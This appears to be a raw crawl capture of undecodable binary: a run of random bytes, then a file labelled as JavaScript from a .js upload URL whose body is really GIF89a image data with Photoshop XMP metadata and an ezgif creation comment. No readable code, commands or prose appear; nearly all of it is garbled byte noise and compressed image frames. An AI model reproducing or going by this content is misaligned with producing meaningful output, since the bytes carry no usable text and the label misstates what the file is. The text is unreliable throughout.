`��3p'�׉x����I��kA�h��&G�bR�M&i�p��m��ޙ~�P�_��&���\vӊ �:�@%�L���Tv�h���=�M�z i678�PUxc���嘨�o,�z�.�
c.n�q�������~B��F���0��*��ŉM�0�>LC��}�Y���ؘ%ˋ�
�M
��Dm���ܰQ��1s�+g� �E�m-Ki�����;emy�c�[�c��+� °�1VS�A����C~D��L4C$\|	,� ��:9��Gܺ�d�ŃUD�/����O�*c�Bl: ��!���⥻e�6�J*�X<�gE�<}�+�/�af]�2�;&u)q���73®fY�y���L(�"��,�c�gX��M��U� \r{����!��T��#�Z�����Q>%�����aT�y� r�������[���l)�tn]�k�/CLl������ %3�����ĭPlXF��ʣ�P� k�.�#�]��:3��0�QS�Sp���r��e
(������rf�y	��°ƍ����3�� 0t9���Dv�G�i�-LOkPh扛��U~����.b��?e�:-��\:���E�A�oW�R��&��n+�c�O�� `�E�O�^��r��� ��Vn���i��'Ǉi��pM�xJ��H�j	�~OG��)a�`�3m/��h�M@Z���PR���'!��[��cǆ/�\9�S���CJ��D�iK�K �et&���� �n.(�l�=���g��X��0�����5��\�\&�e�o�������#F�{�^l��Yv�Q1w*��Z�HPq(5x��1��1������@n톈�� Rݳq��͘�r�^�bAE=̓⬞cӲ*'Z�m�/�.u����?\�q��P8�n	�vߏP�:�5:f�u���[�&�[����ԥ^eAL\K��bd������*"{ 3��&�MQ���ʎ �.)�un��2o���(y\�У��S��{-�hP��q��x�ͭ��� �J�6�=j�lZT�{n�-+��f����V=�DY�T\�.��6̠�Yߛ� �B�"����jY�� o����٢A�g�Q.������,T^�'l0'&+����o��1}J�!�?�"/�"��fI5�g���'�8��L2鳔Pi�O��
\�!��Y��Tp�}E���~�	��i*�=��o��6�US���KR��*��5�Y�!�y�3��騘�GU/�������HĂ0�!�	_I��/L��
�Q�*ߒ��o��Jˬ��\�8���Dm|1iY^|D��JVMu�[��Pi�Z:~�
S�<K�an-���Q
�] ��ј���ɢ�C�\D=Cv�.�����)�a�h��#��+�����Gv�ٟbq0�~�ۙ
fIMs�bíA^�:�0Y���DU;�.�y�OQP��{Fd�����`U�0��+gA�����C�~�ӳ��o1�:&v9b4��Z���0D�%5�H8���o�G����A�|�l�Kc�@^u"��R����wz3�!v}@��f�ޙe�t�k,{�-ti��b�P�_z�8��o:���cp:N&�9n���r�՝�5fj�$]��1˓Q:K����l�B�<x ����p��[`^k$ r.����Ś�
h��9��X�������N}�$�NX�Lx{�����.̽�f��?SQ��ɵ�mԥ׫�����3��av��>_�0m.�KFhSs�F�J��&�����`(�]AT6��a+�a$����#oWW�Tc��_�bf< ��]A��`	��"��|W�J��|�&B#,��r���$A=�m�vD��\�����\=�,�ѻ>K��J��uU�@tQ�ΨuL�t8� ������X�����W�_˷�up�G�|8g0��LC�`5�b�̓��.q.�<�CF���70���;(�Iz�.����+W;E���:pm���DGa�s���d���
�`��®��ti��Ĵus(����0�G�m^���K{���b`</!`����9����ˌ�]���9T���cP���� �/?p��`'���,5��� ��-N���DĜ^�h%,�	�~%�"�����B��0.&fT�D�0���J% _�� ��#�6��>j7LCe¼6�+�����矋�C�����rǊ����SUf]wK���^�NI����T�䘌E|$稩��Z�LQ�.�K��B7Q����)#�Tyn2h��!Ëe&�;��'Y�
���$8��>�PЇ}d�t%MT��6�'���G�l�cV?q7���&Ar�a�U!�o�[?l�+�~�m�"�� ؘx��mLW�!��7���|�B��)^V
��ЋW�?�u:��TXNzb®;����<�Y�!B����-���%Ɠ0+�K)��"��T��r�<�o쁡�0$0�\��m��ͪU\w���Ǉ�� "D��;�!��a���,6��������b#!�M9?ܰ��1(P��R�qd
1�4/yb�3p�|���U� Q�4h����O�f�L��s-�*��P����(l�S� O�4��:�� ph�#�>�]�	��, �������V+�Pml�G�����w��?bL��-:� PYx��0X}�Tx&+�j���f"����'�Q��+�>�)�1a|?�K��H l\��>��V�L�?����#)^'3~a��8��.�q�v����z���rB�� �p������B���1�8G�|����q|��9�`=�+����-H�J|���� ������ ç��Z^M�����Ro�#���\������EOJ��ex��|���������a=]S)ZUo�*�P]z�h�����[=.,����?�l��w8	R;�j�˲qQa��@{���r���n�*��/,�`hvJ�����1�P�:����¼J,�f���0�:��:���"�MTp�9.y��6 驺�>��f�?���7	�2�&fe<JP�%?K�W8'!8��Z�'騰Gq˲�X��(E������̷�	�a��r�h*�n�`��a��@�� ^�UW�N��yc�ŭt���S�^�j\W�̴���>;���yv���4��I,,�-�P�s�&��K]2����@U|��D:��{�p�S5w����`��*�~jb:Έ =���˨��c� 0����1D����يD���7�Sr�e-{�m��*�S�!�k�	S��-�՜O�F��S$�6wQ5�O��Vj��0�a�O�F˟�����kw�D�Q9~��b��4O0��L��c�]�k�K�8��k�T�a�T�Ad����8��L@����5v��XBG*�F�;��� ��'���$)w�e��ȌE�0�-��9�q���F9���@~;����12����X(�3{��f�lb ���s�(��7O!0� W��h�'J�/mK�9k�-_L�� <���Z�LکvYc+z���fa��D�:��0��C�"=�Ves�UgiQۘ�<?�����̙U�Z�U�q_є�9��b���4��D�QA^�G�J]�����y����Q�e3%�d6	 bܣLò�U�Q���|/�������P`%�(��|�n)�����R���,��m�ì�1�1�8���:��虔�{�@���GmC������7��4]�<����e cL:�Vu�����}�J�Y�ޢ�F:Ú���1h
�s6�`C��l��8�٨��r`��!��K������L���ǀ�1߲�>��G?�_���)k����A8��r�%��|����%�o��x"�QA����0A���U���	�*	�a�ј��:�O����,r�Mh�u��O��ʱ��K[i#o�.h�n^ ��e	��!	D�^��+@]���p4�U[�0=�;�cv�o<f6"æ`��͞0DW�:O$
_C��GG�T��.�>�: _���������)�Lg�l��{;���8˙e�9#��K��ѥ8��]ҏ��C��Iw�Hr=\�S��Bx���`�����d<b��U��<L@�L�-�J&h՘��3�.b�Dmf?�./��2�Y#���޳(>�Ѐr�$�<TH�\�h�a{�H�k�
���-���*�qBuR�8#t�p�a��Qc2�`�b6�3�l(�ʔt�<��unڜ�H�WTx�Ýy�1˅����.`����
<$x�����4�0�W��}vD�?Q�۸��A@vG~�5l���b���.�щw��C��
�]��L�s0��@v\���uŠ,�J"p�Us�$MQ?��J�!�t���'��c�E}�L<��&�7b�6���P�����°�1J���\G,����P�*�B2�MJ"��S����+��%��K���"N�:��� E��#�1�<�ǲ
�؜�7C���̲��|L}+C����=���W�<T�^SY�.�Ϩn�:�,��8�J0�[�:UD��ˈk��K�c�:���N&���薫���R�s��eÙXHs�.�s%'��r³o�T�����p]!�6�Qc��%�G���XAy��jV/�K ^�ܰ1��0sY�s�5���v�����ǁLk�?�c�6�E|M���\���U�q_������UŊ�7�l8f��P�o�6��njg�L��Av膟�~��J_r������
�g�"�x����_TO��0�;~���q3ɾ`+g��L�19^�;#��Pg��L|�Ev�!w�7?�
���\D(�Q�iR��̭{�խ�Iq�EX���9�A�lv��:��h"���5��CT����ޢ01�FÍE�1�H���8�Ɩ�蹜A���FI_�b��(d�F!��C�:���`x"����=���1�y���&4�sj��7^	��-<��GT}�������S���8}*�{&��pb����F�R�c����N�6S���%d�o&(�%o��A�1Ps�+�0m�4����f~�Fv�(0����A�MxC�����Qj5#�p�>/�4�GC�Y�)�?b��n;�H/�D؊��1��c.�� 1M���7g�(�{.�2�jo� G)�1=�dU�E�03�p��x���:%6�*��>Q/��~�W�����L�U��!��<����qNA�������"�;*�bSx��N]B�����f�1.��[�J�p��Un����,_dT^��g.��9�����`vÚ~�&�@��M���T����mS�� ,��xC��	$8��+W��s���Y�1�X��b8� �[b�%�/e��vŏs�c�%����D*���K�S�*7��}ǢU_+�W���ǘ�o�o9�T���+�L�^aR<����:&��B;a�&>��=�e��&�i �o��F&�v�Ed'�a��)c�N3c�p^H.*�LLm���O�Z������.�[_p)qEq*��4���TQY��� �>
*+�f%�ļLFc��f���1��<bz�LǑȽ�R�wQ:�?�*!���*-�w�Q�i��ŷ�'����:�a�B�ݫ��H�?xǥ0ø�;��3�T�K/���E���U���'�Ӣ�*�1�	��P��h��9���r�<ͽbf켺"��`ԡ�"��9_�>��!Ɉ���)e� x�R��5�Q�Sw4�
�MT�>V��x�����S}�<�y*]�Ţ7�+��Q�\���(�`�a��K���Z��"�ʞK��$A��~m}�Ѽ�J��&��"]	�X���m�"��	D-���y>�2�Yn"`��m�����'����g�������51��Z�s7z���k���A� �ܔBf����
w�(��ya�p��\^u�#6���eH�$�?�K�ha����J�c7�5��t�� �I��.0h����B-WR�<�X��䉻�d_q
��*)�v�!T�%XC��L������G�$7/(�c�Oy�����D��D;�V�;�p��3�����́OWDB*
�� �(Ħ	d���Ǽr�m���?�*y,��3�n��\�aƢP|Dњ�hԻL���t���-�R���2�$�:0\bS�!y�#^&��"m;���	o�f�qqA�B-�s�8q��x���bv�H����C�_	.�(U����_r��i�@s�Q`���b�-��;���B�D��^l�\\Fi5��Q�肙S��������аe�ۀ��m��ң���@6�?m�Y�A�u�2G����<��<Ɓ^nWO!96����ZtH�HS�[�2�}L���a��ʕj�?dV�f�ꡤ6�2�{�T�9�����/�,m�|�rA0�K��Ea̳V�;+/�6p�%10�Jp���SG��֍
�q�4[�<�`������Oĭ/��!�q�8�T�8f�+�Eo�� ����?����s����i�߉���F�����t2]���Z2�0%� 	l���!���aǕ� 8�n� I����&&��YC@����sN!�.��L��f?Y��6�B��g�w�/~�+,Ⳃ��R�0Y|�؜E���H�f��T��2f"����~��Q��*%݋Gi��`�Nw0/N%?pD��Y�blM�=�9�J��_���Z���2�6{��.&�Т� �;&%t� ��+�.9q)��:��»�$�����rg8�>�fU���tיB�̰s1�l���%��3�O�;��W1���]÷u2�M�/8��0N��>h;����̯Θwx�a�[�C��P��� ��ջ	��Ę��0����0�2��`\a�rl���aHN�M2�vV����y2�G2�/���f?`�����3a�]4K�'����>#S⸗TH����&#��*�u�o�?�3�-�TIR�frv�����P�����q��PQ��oyq
��-��5����RYA	��g����C�N�m{�#�19)�so&k�u�@�/���a��rrF%hGo�)[�tP'z��� �*S`�}��Hk�������-�	�������b952'lW~���)����U�Ǝȩ<J�0GĹ�g������?�����R�����̻a�г�|Wˏ��5}Q���Ԩ�*��.��]�������@ר�1��`���jV���,׉�/�EW�0�E��b�r�1��]�����x�>�����oPU���'2
go����& yfVtˉ ݷ+�Vu�2���R�Ԩ�^%��mJ6s�c�7�0�?�z<JQ�Q-�`{�!�e݉Gv�%�Jp�y����}Dl{?d��?������`[Q`����'����ˌbb0	Ͱ�&���<���Mc���X��L��U�ʊhz� ��f�� ��8��'�pC�W�7PC�$wf�J�;}!��x�C���i[qp�>o�.��V��X&��Prc���� �=0�_�",�*Z٠�"Q<�B%m#��bhqV-���nu(��*�ڜ��T+�X^��� P����f�3"�j�0Ӎ������*��� r�EE �X0ױ�Q�+��x?�kg����م��Y7#��C�� ��ơ�q0��|Z,́3g���y������H�,�l-�T�;z� r(L{�Ǆ�8T�3�� �Vp���m� �w�&?�UX`�Zwqn�0C!�9���8��@el�-�4����J8d�sy�!���������b�:�`P�YU��#�EN�QX��������&[Sÿ2����K�n���:n���2��MG�8�rϱ�D_��*�W��ܑ���^�9��#,#C���8�)����!���E.\�_���P@d�|3y5"����S�>/���1����$�V8͑�����i�*�*���m��@��?��]������f.��{A׺���7s��Xa��בc����I�쎖Ê'S.�
������y����� 5̻��m������������9�.�঻o)0�qq���,�5�
��� ���Bn�2�L�� S|�]�����7m��@����M؁��$F�ȗ��ĥ�o�F�+1�� ��~[������M��R�8�b��������7��SI-Y� t�jREO+i���4CB��{K��M��iSP�X��1k�5�E}�r�x:qv�����'_����@>⾢�:��K��9x�ݠs�7�Jn��<���P��8�������A�Q!N#��Ż�C3jو��j�!'D��,���Q� ���r��78eQ���Bq<���	�a���f�P&�:��Y+���c�]�L���x��u�b\e��Q~.6ĭFsp��B���1��;�2�O0H����Q]�368�s Q��-}�a�Av�`2���T��}E��W���w�fo�:wu�%�6��|�,�eՌ��uG� rơ��tx@��O�,�ı/��]�b�8�}K�o���m����`�p��	�=39�4�w�.�B���l�v�B�u��KW�8;�`�� 0�NH�����GdY��|���\X�(1	��10f���,ˋ9�.-B˗�9��?M��������M^���~�~C�����'���_d��?O?D��6����?R~�~�m�����s7�g�>!��4� ��r~�7=g�sLo�?�h���}M� _�����f�SO�̿��4M&�o��s�#��q���M}&��|?���Cs��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251027/deca8313-3fbc-4362-9f30-7744365e31c9.js
body_size: 215004
content:
GIF89ad d �  ڬ�뫘�wm�������	uQH6��������t�D�ʛ�wteWRCjfV���ۨ����cXF����������ƺtiV���vgd�vmI5.��w͆v�VN�{��xwܵ�{���r��������2�!�K�ʖ��Ƽ�������vvzyvq�f0*(��˻������dY�4��ii�yh� Yٙ�������̥��6��#��Ƿ���������gWU魧ɜ�wsY٭�ݽ�jcI����i����Ƭ�����ε�ͭ�������mE5����h]�gduXW���Ꙍ���ל�Ȍ��M�jieUFCl6,��ۦ�����rZc���ʹ��ks�����̖������ti����$���ܺ��0!�UN���TmK���WUReGDsTH�(ntfI�Vw'.����'�����E;dzVyGB�X_�������_�FC=݉�᥌�ƭ�k�xkm���I!FTA6U9���iivkse�ǿƌ�9<���eJSYJNktu���,�kn笵�=����HIO���{sI���^) �����_Ya����!ZΥ�wESi\6έ�罽ƥ�޽����޵�ѥ�罴ֵ�ŭ�ƥ�ｳ���έ�޽����޵�ｽ絵Х�ֵ����ս�ŭ�������絽ﵵս�������   ������ﵽ�+wk
,Ee{��Z�Q&�K�������c���������1_��|[����)���������*���bg���1����P��Mq{� �����h���o�c ��� >6Xe���   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c006 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 22.4 (Macintosh)" xmpMM:InstanceID="xmp.iid:8342F5FF710311F08446BB51EBB3FF37" xmpMM:DocumentID="xmp.did:8342F600710311F08446BB51EBB3FF37"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:8342F5FD710311F08446BB51EBB3FF37" stRef:documentID="xmp.did:8342F5FE710311F08446BB51EBB3FF37"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�  � !�(GIF created with https://ezgif.com/maker ,    d d  � _��'N�H���B8?�IQ�ŋSXԘ����_&����HD�%j�Ksb���"V4Q+�4xP	0�Ӡ��JE��P��0\� �0��
B�@D�Ĩi�bKV#��)�D�dr$I"xl�\m��9�hƢ�bA�|b
�#�"M�`D�0��@XՇ�p
Ș6mɘ�p���qc�B�N�t�:�-o�����LQ�`�	�'���]��I�R0�L�����*Lc����k������)���Im�u��䦫��XxQԅ��Π>�"���7l4q�UQfC(
0�gk,8	
h1�r�Zj�%RI'��@҈�N+�1L'��Z,2�F�A� Q�1�+��\B����4��`���Z�a��i�[���ZIഞ��xb�1xB�'.��N>���aC����@��a���q���ɀ�(�TD�i_!ɔm�$%z��4�l1d�AL���e<���`=-V	b����;��xN� _��L��tWm�WVZku(����W{7�%i�sp _�0ŀ����O=	E�6��PBr��_MR 	����Y���OJ9%��8�
.���]x�	(��%
a�ca@��X��bVٶ����4� ��$>��2hA�	���ɠ����z.)��1p9��Z����(�,aHA�T���H��L��f9� ����Ճ��5޹%��H$����*8��4!�T�zZBR2%��%�.�|i%�=fTUp���(K0a$,G�Z<$gc@(����e�I�$b@"�`�t"�$"��`d��&�h��]\�x$s���0!�cG<0AB���
g���iL$�I�eA^���M�!E�@#T�D*.<�!���g����D�I��o�@��
FvR(���)��=���W�ǂ�Ms�f$��_Tb��'�@�Ѕd�Y����&P�.��Ox-Z�Y8��@BB��9�&Z� �,�����*�@���3�8A���W��f�pX��X��� ��3"�&8�,p��)���Q0`4!
��.haZТO�0rT�z�x�_�u��Htx���@�,hL��WdP &�h	Hf��l����#|� "�� �l"-d Y�"
Ȑ�.��]�� -�-���d��O� D�HHj��#�B�L@� �\���36�� $F�5`fA�H�,��������3�� M< .
����@�.�@AZ���H�:�v� ��80�F��_�e��˴M����_5�@��$������v��.-#P!�l"pA@ov��.�N �r�"�/����� P� �:ֳ_��e.� ��j vb��ȴ����vj�9�T�x`�n�Q'N� =�(%E a���Ȥ:# ���&}�K#�/@��PVN�S��_� P_�1LL���d@�%�ϙt��No�7d We �Y@ x��Xk��_����(�IE�V��B@��0s�v�v�e��#���+8U��� �H�S��S�@ &0�TpUZlS���t� xV�H�r�_� ���i�PH�Vct]�IW <!�:��µ$|�u�z'P���g����s�����tkጓr�ܝEh#  ��w*P�8��|�������@���k0U��/` 	�\~EG\�����r��DJ���F0��Yx3��ͅ�g��	����p�TP��5굫�
����}�A����w���i��� 8����,D0[(#A�/��b����XA�EPH�� �""���
Rzmz%�����
1�#a0|��i\c�9	����g�B�π��1a@עM�p@VG@S����I��f�},��8�ӟƀ�g<���@5��@�)����-�
C@#��0�q`,y��0��R$�(B\���fl.��R� �,Ɵ=-�i�Z�5�������	F�.�RC<��Xƺ�(a%�[ɂ�F�)�J E�+�<�|�|���� O``a�����[m�: n�CL��`�ߔE���X?�ˀ��Q^r��pE]���� ��_�ހ%���=��2�Z���m�O�F��u�Y_T��0�-��0�ɵ ����񲕬��
�`e֤���n��l�[� 1t��`���&�������"����!<�`�䂞E��<F�2���w�?��IK���BA�b�7�g6:,LЁ(ݱgh�@*�j�G<0��d_8~�|J]��@�����9�v�v�Ƕ#?
nP8p�i��2�w;e |�}5P��X��� Q�{��x��M\%a�FF�Z) ��h
"�]���y7z�a?�PQ��z�j��_i6yp&  �G{T0dI�R�5]����J�6r&�reEa�SS .�V�v#i8 ?�0�j�)	h�zJ`f�F\�&�wbP��E��U����YF��Յ'Hh��V! S,���@s2��v	A !��1Ɔ����>�7�:�ܧ��7p�n��Ȑ{�R�@I�%ZieR��U�  *`RH .���y�%pn��0��M��՗�j@H\��n���vJ= n�A#׍"`N�eR&�
��LDX�QH0�F`7�bxsFwK?�P�1�����ȃ7j�uK����.�\�q��nЅAݴD	i]��= vyZ  X�F  HP@^�v$)pP����*���Gw���nX@������dI��]E@Y��0�Y�a!yZ̅Xp	�H�]� ��v�p� ���M��ҒEщ���K3�	��
yg��^�洄#ER$Y`���\��&���D]���G��vK1����)�Ȓ��|@Bh&G��fi^��j\�E�d@�D@^�M_d�_� *`�\P0]PH`!9�T�v�%il������ؘ=�����	�Py 	iI�I���^�Xu W�D6��%`�% 5�^��]`T�����(i	Е�����z.�p��X�5{7pYPƉ �&`O I�ٟ�4�c&`�9�W��iFP�`]p	�(��p��	p����_����g�w�XY s�7�tg�XS�W��9���:�0�����Q�`�� X �Z��ti4>�x�1f}���D�y0U5�	b�	yP.�-��iM
�3
�&	z	�� �0��B�Z#� 1�(�`1` x�G��p�2�5G�f���� `�z�X����ɢ�,J��O`g  �睗0� ��(� @ m� o� x�4-���:�wK�t���f`̓�����ʢ�+��m�t��7Fp ��` �*����� � m rPdP
@
��t�Q-�fWa�|��	�h�p��A\
��ڟ������քQ�z �P����*�p���d�M�op��� r� M0���#�@
��	,�YP���`qgA4��-I3�-J]D�����*�W��'8T)�	���ڰF���d@
 �
\3"f@gp T�7@�z���3�,+J�F�6�E����I�:���O9Ve?��v��˰��~[
Hz����KW�	p �����m]�1�f�� R��i���ж3˜^Ĳ����'��
L���K�H��{�%0���.�y�T@��;�����c�0@�J� ƀX�f��t�R�E�1�@�R��v؊ h�
�� -P��KH����T T�u@AO�T�D����-[�3�ϛ�Ȁ(�^$,Ի�lI�E^�3� �;8l*�����j�ܚ
	`�#|�TP[
(��3P��.�'K�3��+�kI�õ����N!%-;J������g@�i����|��D��M���b��`
��'<���)�f�7� �����[A���;<��@@��U� I^]�(��Y&%��܋v@�X�h� �{��p Q\VVb	r:�/�T  p�i���-�1�E�+^�ʐ�����6+����U��˷@I���` uj�b�K����H{H��Y��| �WJ�����.�.P�/ێ]d�PRp^Us��%nH@Z �7NH��p���U=`ɐ�:���`ȼ̤*L� L������ �Y���0�޼Ƌ
�F ��H��N���<���!I����W������� �a�;#̭�
�P�;�{�$� d� a�P�`�`��d��hˠ ��^����'(�ה�lr��� |�
�8��*�Ty�iA %� A@lP�0�H��S���D�D�	»��П3Ў� ���p{���X-��Q���]�e���Wҕ L�S@k�Pe�j�m��P0�B� u���G���	�0�k)�0�ش�Ѡp���������&�.��M��\@ \���O�9ڒu �����j�ڪ=
�p����T#5A8��2G� f�	��7@�۲5;��������`\����=���.U���0$Z����̐]8�Q�=Pu
����ep�'�����0�SD ���	`�Z
��|ܲx��@�N`,�\����@��y �E Āk��Z��pJ��h5���DS�ֳ��d��;P���KABa�	��	'�� �΅�  R  ����N`P�Z��(�l��o�&�`�G <����g����w�Hޜ�@5 w�ޭ��S}׷��y؛@���-ڎ�M�H 
�l�N�\P	���R^:P  �4`��`�0�FL.�!�\�&�h�B�	m`	�;p�> /�F!ˢ�潛��`�\���ET͋� 
��ð��\�{�p�&��k QNp��������V���@��#�	�
� ۓ��,�� �p��.�(�で�	�" ��7�Pgp<`:��.E�*�	Q.��p���Ġ�fa�� ��s�1��15� . _�HҦ��m����kɟF��I�>����n�G�@=O�  @`P`v/��N���a=� ��	1�	\��
CP��ԗ,���y�	�ӵ���C	
Hp�����q< ��_���:���{�GP`��@S���Rm�
kJ�#�"�P���K����nD���j�����&U� ����`PP����| ^���|����0v�� �I( B�.]��2��1b��#1ւDC��x1�#�D��AHDn�8���#�p� 
�b�f۹�-*@	��ftxذ�Ö �.@J���z5kF�Y�" �D��CE�Ċ5q��Uu���`�!_8j��+���i�H��  ��3W�^�~�
�Q�(�p��EQU*9s�^�{0S N�(QT��u��(a�E� C��T�3i@>@���4A�*�sX��@�V����NK�*����X�1,���[q��F"c,��o K�(/�^h����"�4� �\dJL1��xl�a.0
Ҵb�	Q�<�� ���;�2녘��j!\9c��b��ݬ؍�F�@9q��J�P��`�e�b ���������&
��(���-� �<�������=�X3�5�C��`C� �(� �"��"�P҅Θa	i�@Q$B�^�:*���o�@k�L�(�R,[���d��>�!��h� �(E��~��9yA%5X��D �[�y��,�1�N�g=� ����h�On�z3�������U!��V"X���
=` �n�)���5Y�@3;ivE2-�DE�X$ 	�Ė�.)�ۂ�%TP��!�5]ĕH041C���I��8�"�A H!c`n.Ӧ:�B�g�����Y��EFP�v���6�`�܏A��m7!	|�"�H��5�0\�AH�*�s����`)�e���+��ba��wM�A�6��`ꎩ�G ��d�0#@xb�`�-!|e�6)�rYZ� X������6`ub�]���s��̴��T�8�ZqYC��V� 7�GR>�)�0Bs��:���I'ݠE��
�?�B�����د�@�������%� �T0!x��>�V���h�w�$��C�Vƀ��������=�E`:��j@�b|�34��>�t��f�&��!�w�X��P�X��x/(%�`���T(�Vv�\Bs��E�Ne$.,���!��m���� �ō}��1�3��G]��	:��s��VA��Nv�� e0`�.q�)l��q͛��.�Q��^> 1L1ux� �-�τ~C�ɸ�!�0��]�
Mh �.p�xx�@�2�*H ��b=@J�}* � ܀���@g耷+TA5�]��>�5,{������Lj]�ĚGj�Q���`�#*M����F	y�"h��2o�˥ A��]��� j ^v@Z:(���N�,��@4� ����Gl,'6a�l�r��f �y��eL!:`  k��
f�5x"$�y��t�IQ�E*�m��i����g>S�]��貉�E�r H�D�X���1�s�
�HA�� F*���3t8�"�����^�Al��?2s��:P���4dY�B�G�@�D%�P����}SM]�YV�t@ �D^�T@���8W��=1��ĬAzIA��S��Y��Xp,�i��� R��q�c�(w[�����5��zX[� ������d�b��;�
:��U�D���t�5��hE���f̭�u���F � �H^�0Ծ�u�����,��51��*Q���O�!�5� ]�| Uhi�[Bl7o^ +h���g���g��]���W�r�|M<��� ��-�X��Ѣ�uC!P�H�y#�����&֞ ��k);�
�5�0�� $+�A%ԡ>1_��X�n�+�Jͩ ��#U3`��
7~�>q�OBg���ַ�Ϟ-e�=�lHOs�BpDd;��6�\��b�#(�^�:@ �Pf�^�%A.�;QQB|��&�+�`��F�x����0�<�:���B�@
M8�y���k�8��	���؊=6\&c5Ab; \<��C�_a�W�������b<x��7�a!8T�'�k���{1�	-�A�b��I����r��%� O3��=�P�*�5�!���O�`Q*h���J�q� x��X+W	A�Tv�Q��� �ش`��e�o^�2�7l ~g�L��5����~ ���%V�}��K�����s�|�����\9�̠��:ץ �]���ŐE�g�r��v�S����
1\����u�ۅ\t������) ^��}��M�z����M�CтR��,y�#AR ��!�Zt� �S,��%��XP��E@q$c|�K]��Y�q5
a�-�^�Dpe��a^3�E�wQy��RP>�$X^H��/"��G5��v�p�ֿ8vXP(2��h|���X�� !�  � ,    d d  � _��'N�H���B8?�IQ�ŋSXԘ����_&���`dIE�b���s<E��E���8z�LO0�Ӡh��E_$}��.N J�P�	�| "AbԴc1����}"E"ir�HQ+o�����]�pc4 �o��G*9
������!UYO�) cڴ%c.ù:V�ƍI2y��*P�z�ŜX3��M�:Q��Z�ѣH4)U
Ɨ�T�2T@Q�i,�X�b"�?jW`6�<��:�8YRIitq��5�n�pY.�1hо�4�u<�6M��U���L,a�
NC�Z0���mtVZk�TR[%MKk����k���Rk��O��Tɋ��+��\B�m��4��`���Z�aC�i$�Z��7IDD�|-�{sĄ��[F�A�TO��Q�5�À7.$Y
ZLg�
X&"� R�g�}A�$�%I��R|�e��{�E3\x4�"_Avf�!��'dG��(��Wkh����Uؑ��Z>�Yچ��Ve4����hYו(p`���U�O�&cb�2���[���W�@� �d6�fh�N�䤓����K.��K�zî�ؕ��eon?WTS�J����Ȱ�4� ��$>��2hA�	�y�	���[���n��f����� �'DTR/��a�l8�ٍ��L�4kT632؀�^9�Z��;�Hx���k��ҠM��S����DHzr_��RGP��֎�U�A�p̬s<Z6ƃ�*P�ZBo�1$��(�p�
�1� &��ZW��p���ˇ�'�[�)��	m6�*�=<"��=0	L�0'E^���9i@"G��@G�����)�I��B.�GD�-�]���Ӱ<��/x(A�d
��ͣ��cá`eӜP	����ر��%`�G����R�3��t���n�G�!
ȐB-~q�3d�c/�ňg �ep���	<�z���(N��i�@U�x"V�3�A#1��ka�D"4�Y���E1�d�`� �C���Ђ���E" `�B&���x�+ak������2�� 
l��	;ZB�&D��"�I� ^����DA2`���>�}��'�!
-8��؃<�����ra�0(|P���	8`���N�����26H� F�5HFA�H��,���8VO�� d�	` �Ѓ_ @�tFv�h�� up".��n���$ �@bD� �e�S�2���$L8���PUc8�f��I�R���J2ދX.8�	��L�B ��t!g�Q�B��I  @��H]1�.�"&0���Ab�I\�$B*�̉	p��fG��*ةA˨�w��G��B]1�࢙Յ3,��Z�Xu&>*���"��H#�7x� '3���YԶ���)�4�I �	p �>u�����,5**��d S`*
��g�H�/|�Y�²\��?Zr�u�]��1�"�� ��̈�}�,�JD08� ���/���2n��Fŀ;��*��� ����h @c���+������+T�Bp@	��jSٹԉ`'��ƭ���  ,Q��J=(����[�o�u�-�+�[ �V�E.ș��F�]�$�i1S���b��H���q�*�U �#�8 V�H��b�0�B��LZh��}4|��Y�@�]�d.f��a ��]kƪWԀ�㱰`�
��aG�@}���X���`��,� �կ%!�"�p�/��\�b�C^�
�!�"H�"�""�t@~QN���|�رm�A!q�b�aR�*�Z�,Ԡ�E,/��Y��q��-��`<�y��  D`�Kf�P�ֵu���L� @���@��<�2
�J�A���N�B�d�TÙ�V$�g�`=+X�K��s���Oт�)�-*��x}4���I���:[�7�C`XQCԲ�XA����ւ�'70`k�@�{�d���,(�~z� ��>¾��[��|p���0\��>��/� �g"�X�
�A�̢� :��Q�)��E�pхp�ݾVm��P���*{�����~2�j>#�B���d��cw6����t"�"���ЅXۺn@���-�f� �8��o¾o0��ł�B� ��'��Ѕ1�~���@�����[���,\�[������r�6���BA0�)�[:La��j��4@1�������>D�����Io��<����.�xE��S?�
�E/�{�<�m�[� >(���pX�M��f�`��\`�5q{k��jV$�0 �����	W�q�&e�t=�_��R|Ʒre�iE� c@Y�gF��p��c@�}pv��}{�`B�n�d*  �@� �n0�X�~�Dk�0�^�2��)�6v��o�E?&  5�z� p� �P}�����p}>V`I�x����x�RR�%���n�{Q��N�]� ^�2,�2��e,�[��& P�T�T� @h`�� 6�P]e`I�`��U| ]�p	��H@u"xZ�fa�&+��Lq�*gc�o-�|�&�z�Yp� Nw���劓5�ud�p���Q^�p	� 
 �F� pu�uR�N6�O�����腹イ�i��l� �� pg`H=�C�U�?� Q�u]5E�DVe������eu�����h���_����.�l�l��VTY`XX�P7P\n�s����U�ږU�(� ���]PI&�^�� �� ����V��$��MQ������r�V��   X����u��CsX���U�QR���TISiR��P*�  
�@x��q,)^�� i�LQ���ry|��o2�!�@��	�T	 ��\��"�ԕ\����TʤMv�e�*� ����ו򳒓i����8�-HyƗ�<X.�n �z�
P�n���U�%��iY=� ��dcᄛ���p��QF� ��0��∓� ,�)`�2E���ɉ��[ �np�8�X�En�O�IY堅�L�$N�e�S`f^��  �i�G��� �M� (
